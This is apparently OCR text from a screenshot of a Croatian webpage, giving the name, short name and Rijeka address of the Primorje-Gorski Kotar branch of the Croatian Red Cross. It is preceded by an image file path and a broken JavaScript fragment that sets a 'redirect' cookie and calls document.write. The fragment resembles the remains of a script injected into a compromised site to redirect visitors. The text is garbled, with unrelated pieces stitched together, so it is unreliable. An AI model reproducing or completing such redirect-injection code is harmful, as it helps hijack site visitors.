
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+
time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Naziv neprofitne organizacije:
Hrvatski Crveni križ
Društvo Crvenog križa Primorsko – goranske županije
Skraćeni naziv neprofitne organizacije:
HCK DCK PGŽ
Adresa:
Mire Radune Ban 14
51000 Rijeka